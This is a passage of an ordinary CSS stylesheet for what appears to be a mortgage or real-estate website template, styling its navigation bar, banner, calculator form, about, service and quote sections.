  padding-bottom: 15px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
}

.main-navbar .navbar.navbar-light .others-option .option-item {
  margin-right: 25px;
}

.main-navbar .navbar.navbar-light .others-option .option-item:last-child {
  margin-right: 0;
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in:hover {
  color: var(--secondaryColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 15px 25px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 550px;
  height: 550px;
  margin: auto;
  background-color: var(--secondaryColor);
  border-radius: 50%;
  z-index: -1;
  -webkit-transform-origin: top center;
          transform-origin: top center;
  -webkit-transform: translateX(-50%) translateY(-5%) scale(0.4);
          transform: translateX(-50%) translateY(-5%) scale(0.4);
  -webkit-transition: -webkit-transform .9s;
  transition: -webkit-transform .9s;
  transition: transform .9s;
  transition: transform .9s, -webkit-transform .9s;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover:before {
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform: translateX(-45%) translateY(0) scale(1);
          transform: translateX(-45%) translateY(0) scale(1);
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center;
}

.main-navbar .navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-navbar .navbar.navbar-style-two {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
  background-color: transparent !important;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.main-navbar .navbar.navbar-style-two.is-sticky {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .logo {
  padding: 0 55px 0 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .navbar-nav {
  margin-right: auto;
  margin-left: 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light {
  background-color: var(--blackColor) !important;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .logo a h2 {
  color: var(--whiteColor);
  margin: 0;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:hover, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:focus, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a.active {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::before, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  background-color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

/*----- Main Header Area CSS -----*/
.main-header-area {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
}

.main-header-area .main-top-header {
  background-color: transparent;
}

.main-header-area .main-navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.is-sticky.navbar-light {
  border-radius: 0;
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.navbar-light {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 15px;
  padding-bottom: 15px;
  border-radius: 5px;
}

/*----- Main Banner Area CSS -----*/
.main-banner-area {
  background-image: url(../../assets/img/more-home/banner/banner-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.main-banner-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-banner-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.main-banner-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.main-banner-content .banner-popup {
  margin-top: 20px;
  position: relative;
  left: 5px;
}

.main-banner-content .banner-popup .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-banner-content .banner-popup .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.main-banner-content .banner-popup .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.main-banner-form-wrap {
  background: rgba(0, 0, 0, 0.5);
  border: 2px solid var(--whiteColor);
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 50px 65px;
  max-width: 550px;
  margin-left: auto;
}

.main-banner-form-wrap h3 {
  font-size: 24px;
  font-weight: 600;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.main-banner-form-wrap form .form-group {
  margin-bottom: 20px;
}

.main-banner-form-wrap form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 15px;
}

.main-banner-form-wrap form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.main-banner-form-wrap form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.main-banner-form-wrap form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.main-banner-form-wrap form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.main-banner-form-wrap form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.main-banner-form-wrap form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.main-banner-form-wrap form .calculat-button {
  text-align: center;
  margin-top: 30px;
}

.main-banner-form-wrap form .calculat-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-banner-form-wrap form .calculat-button .default-btn:hover {
  background-color: var(--blackColor);
}

.main-banner-form-wrap form .cal-result .cal-info li span {
  color: var(--whiteColor);
}

/*----- About Style Area CSS -----*/
.about-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-area.with-black-color {
  background-color: var(--blackColor);
}

.about-style-area.with-black-color .about-style-wrap-content h3 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .bold {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav {
  border-bottom: 1px solid #F8FAFB;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content p {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn {
  margin-top: 25px;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.about-style-area.with-black-color .information-card p span {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.about-style-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  border-radius: 10px;
}

.about-style-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 5px;
  border: 1px solid var(--secondaryColor);
}

.about-style-image img {
  border-radius: 10px;
}

.about-style-image .quote-content {
  background-color: var(--secondaryColor);
  padding: 25px;
  position: absolute;
  left: 0;
  bottom: 30px;
  max-width: 418px;
  border-radius: 0px 20px 20px 0px;
  z-index: 1;
}

.about-style-image .quote-content p {
  color: var(--whiteColor);
  font-size: 15px;
}

.about-style-image .quote-content span {
  font-weight: 600;
  color: var(--whiteColor);
}

.about-style-image .quote-content::before {
  content: "\ee32";
  font-family: 'boxicons';
  font-size: 30px;
  color: var(--whiteColor);
  z-index: -1;
  position: absolute;
  right: 25px;
  bottom: 25px;
  line-height: 1;
}

.about-style-content {
  padding-left: 30px;
}

.about-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
}

.about-style-content .counter-box {
  background: #e5f9f4;
  border-radius: 10px;
  text-align: center;
  padding: 30px 25px;
  margin-top: 15px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-content .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-style-content .counter-box h4 {
  color: var(--secondaryColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-style-content .counter-box span {
  color: var(--blackColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-content .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover span {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-style-image-wrap {
  position: relative;
  z-index: 1;
  text-align: center;
}

.about-style-image-wrap .certified-image {
  position: absolute;
  right: 75px;
  bottom: 0;
}

.about-style-wrap-content {
  padding-left: 30px;
}

.about-style-wrap-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-wrap-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-wrap-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .nav {
  padding: 0;
  margin-bottom: 0;
  border: none;
  border-bottom: 1px solid #DDDDDD;
}

.about-style-wrap-content .about-list-tab .nav .nav-item {
  margin-right: 30px;
}

.about-style-wrap-content .about-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: -1px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover::before, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list {
  padding: 0;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  list-style-type: none;
  color: var(--blackColor);
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 18px;
  position: relative;
  padding-left: 22px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li:last-child {
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li i {
  position: absolute;
  color: var(--secondaryColor);
  font-size: 18px;
  left: 0;
  top: 1px;
}

.about-style-shape-1 {
  position: absolute;
  right: 0;
  top: -50px;
  z-index: -1;
}

.about-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.about-style-full-content {
  max-width: 640px;
  margin-left: auto;
  padding-right: 25px;
}

.about-style-full-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-full-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-full-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.about-style-full-content .inner-content {
  margin-top: 25px;
}

.about-style-full-content .inner-content h4 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 14px;
}

.about-style-full-content .inner-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.about-style-full-content .about-btn {
  margin-top: 25px;
}

.about-style-full-content .about-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-full-image-wrap {
  position: relative;
}

.about-full-image-wrap .counter-box {
  background: rgba(13, 24, 32, 0.9);
  border-radius: 0;
  text-align: center;
  padding: 30px 25px;
  position: absolute;
  left: 20px;
  bottom: 20px;
  z-index: 1;
  overflow: hidden;
}

.about-full-image-wrap .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-full-image-wrap .counter-box h4 {
  color: var(--whiteColor);
  font-size: 55px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-full-image-wrap .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-full-image-wrap .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover span {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-mortgage-calculator-form {
  background: var(--secondaryColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 55px 65px;
  border-radius: 10px;
}

.about-mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.about-mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.about-mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 19px;
  left: 15px;
  color: #555555;
}

.about-mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.about-mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.about-mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.about-mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.about-mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.about-mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
  background-color: var(--blackColor);
}

.about-mortgage-calculator-form form .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- Core Service Area CSS -----*/
.core-service-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.with-black-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.with-black-bg .core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .tab-content .tab-pane {
  border-radius: 0;
}

.core-service-list-tab .nav {
  padding: 0;
  list-style-type: none;
  display: block;
  border: none;
  text-align: center;
  margin-bottom: 0;
}

.core-service-list-tab .nav .nav-item {
  display: inline-block;
  margin-right: -5px;
}

.core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 8px 0 0 0;
}

.core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0 8px 0 0;
}

.core-service-list-tab .nav .nav-item .nav2-link {
  color: var(--whiteColor);
  border: none;
  padding: 20px 30px;
  background-color: var(--secondaryColor);
  font-weight: 400;
  border-radius: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  display: block;
}

.core-service-list-tab .nav .nav-item .nav2-link:hover, .core-service-list-tab .nav .nav-item .nav2-link.active {
  color: var(--secondaryColor);
  background-color: var(--whiteColor);
}

.core-service-list-tab .tab-content .tab-pane {
  background-color: var(--whiteColor);
  border-radius: 10px;
  padding: 50px;
}

.core-service-list-tab .core-service-content {
  padding-right: 30px;
}

.core-service-list-tab .core-service-content .icon {
  margin-bottom: 20px;
}

.core-service-list-tab .core-service-content .icon i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  background-color: #e5f9f4;
  color: var(--secondaryColor);
  text-align: center;
  font-size: 35px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-content .icon i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.core-service-list-tab .core-service-content h3 {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 15px;
}

.core-service-list-tab .core-service-content p {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  color: var(--blackColor);
  padding-left: 22px;
  font-size: 17.5px;
}

.core-service-list-tab .core-service-content .list li:last-child {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: var(--secondaryColor);
}

.core-service-list-tab .core-service-image {
  overflow: hidden;
  border-radius: 10px;
}

.core-service-list-tab .core-service-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-image:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*----- Buying Home Area CSS -----*/
.buying-home-area {
  overflow: hidden;
}

.buying-home-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.buying-home-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.buying-home-image img {
  border-radius: 0px 10px 10px 0px;
}

.buying-home-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.buying-home-image .counter-box {
  background: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  text-align: center;
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: 45px;
}

.buying-home-image .counter-box h4 {
  color: var(--whiteColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.buying-home-image .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-image .counter-box:hover h4 {
  color: var(--whiteColor);
}

.buying-home-image .counter-box:hover span {
  color: var(--whiteColor);
}

.buying-home-content {
  padding-left: 15px;
  max-width: 750px;
}

.buying-home-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.buying-home-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.buying-home-content p {
  margin-bottom: 0;
}

.buying-home-content .buying-inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 100px;
}

.buying-home-content .buying-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.buying-home-content .buying-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-content .buying-inner-box h4 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}

.buying-home-content .buying-inner-box p {
  margin-bottom: 0;
  font-size: 15px;
}

.buying-home-content .buying-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Mortgage Quote Area CSS -----*/
.mortgage-quote-area .row {
  background-color: var(--blackColor);
  border-radius: 10px;
}

.mortgage-quote-content {
  padding: 70px 50px 80px;
}

.mortgage-quote-content h3 {
  font-weight: 700;
  font-size: 40px;
  margin-bottom: 15px;
  color: var(--whiteColor);
}

.mortgage-quote-content p {
  font-size: 15px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.mortgage-quote-content .quote-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.mortgage-quote-content .quote-btn:hover {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-image {
  background-image: url(../../assets/img/more-home/mortgage-quote.jpg);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  border-radius: 0px 10px 10px 0px;
}

.mortgage-quote-area-with-full-width {
  overflow: hidden;
  background-color: var(--blackColor);
  position: relative;
  z-index: 1;
}

.mortgage-quote-area-with-full-width.with-main-color {
  background-color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn {
  background: var(--blackColor);
  color: var(--whiteColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content {
  padding: 70px 50px 80px 0;
  max-width: 642px;
  margin-left: auto;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content h3 {
  margin-bottom: 18px;
}

.mortgage-quote-area-with-full-width .mortgage-quote-image {
  border-radius: 0;
  background-image: url(../../assets/img/more-home/mortgage-quote-2.jpg);
}

.mortgage-quote-shape {
  position: absolute;
  bottom: 15px;
  left: 45%;
  -webkit-transform: translateX(-45%);
          transform: translateX(-45%);
  max-width: 150px;
  z-index: -1;
}

/*----- Why Choose Us Area CSS -----*/
.why-choose-us-area {
  position: relative;
  z-index: 1;
  border-top: 1px solid #f9f9f9;
}

.why-choose-us-area::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 508px;
  left: 0;
  top: 0;
  right: 0;
  z-index: -1;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.why-choose-us-card .choose-image {
  overflow: hidden;
  border-radius: 10px 10px 0px 0px;
}

.why-choose-us-card .choose-image img {
  border-radius: 10px 10px 0px 0px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content {
  background: #F5F7FB;
  border-radius: 0px 0px 10px 10px;
  padding: 30px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
  line-height: 1.5;
  -webkit-transition: var(--transition);
